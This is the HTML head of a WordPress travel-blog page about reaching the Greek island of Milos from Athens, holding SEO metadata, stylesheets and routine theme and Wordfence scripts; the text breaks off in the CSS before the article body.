

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athenser.com/milos-an-easily-accessible-escapade-from-athens/
body_size: 19441
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Milos: An Easily Accessible Escapade From Athens | Athsenser</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://athenser.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg" /><link rel="icon" type="image/png" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Since there is a regular ferry connection between Milos and Piraeus port, you can easily reach the island of Milos from Athens." />
	<link rel="canonical" href="https://athenser.com/milos-an-easily-accessible-escapade-from-athens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milos: An Easily Accessible Escapade From Athens | Athsenser" />
	<meta property="og:description" content="Since there is a regular ferry connection between Milos and Piraeus port, you can easily reach the island of Milos from Athens." />
	<meta property="og:url" content="https://athenser.com/milos-an-easily-accessible-escapade-from-athens/" />
	<meta property="og:site_name" content="Athsenser" />
	<meta property="article:published_time" content="2020-03-30T07:55:57+00:00" />
	<meta property="article:modified_time" content="2021-08-04T12:07:44+00:00" />
	<meta property="og:image" content="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg" />
	<meta property="og:image:width" content="1230" />
	<meta property="og:image:height" content="692" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/","url":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/","name":"Milos: An Easily Accessible Escapade From Athens | Athsenser","isPartOf":{"@id":"https://athenser.com/#website"},"primaryImageOfPage":{"@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/#primaryimage"},"image":{"@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/#primaryimage"},"thumbnailUrl":"https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg","datePublished":"2020-03-30T07:55:57+00:00","dateModified":"2021-08-04T12:07:44+00:00","author":{"@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209"},"description":"Since there is a regular ferry connection between Milos and Piraeus port, you can easily reach the island of Milos from Athens.","breadcrumb":{"@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athenser.com/milos-an-easily-accessible-escapade-from-athens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/#primaryimage","url":"https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg","contentUrl":"https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg","width":1230,"height":692},{"@type":"BreadcrumbList","@id":"https://athenser.com/milos-an-easily-accessible-escapade-from-athens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athenser.com/"},{"@type":"ListItem","position":2,"name":"Milos: An Easily Accessible Escapade From Athens"}]},{"@type":"WebSite","@id":"https://athenser.com/#website","url":"https://athenser.com/","name":"Athsenser","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athenser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athenser.com/#/schema/person/5676a76b5478ea5c3182b5e22fc04209","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athenser.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09ac35dafc46f01182838f4472055672?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Feed" href="https://athenser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Comments Feed" href="https://athenser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; See &amp; Do Category Feed" href="https://athenser.com/see-and-do/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athsenser &raquo; Milos: An Easily Accessible Escapade From Athens Comments Feed" href="https://athenser.com/milos-an-easily-accessible-escapade-from-athens/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://athenser.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://athenser.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://athenser.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://athenser.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://athenser.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://athenser.com/wp-json/" /><link rel="alternate" type="application/json" href="https://athenser.com/wp-json/wp/v2/posts/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athenser.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://athenser.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://athenser.com/?p=323' />
<link rel="alternate" type="application/json+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athenser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F&#038;format=xml" />

<style></style>

    <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://athenser.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//athenser.com/?wordfence_lh=1&hid=B878CE03CE91C96A14111CA6A8C3A18E');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athenser.com\/wp-admin\/","wpRestNonce":"947eb08a18","wpRestUrl":"https:\/\/athenser.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athenser.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/athenser.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d5eaf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c65861077b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0d5eaf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0d5eaf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0d5eaf !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #0d5eaf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0d5eaf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
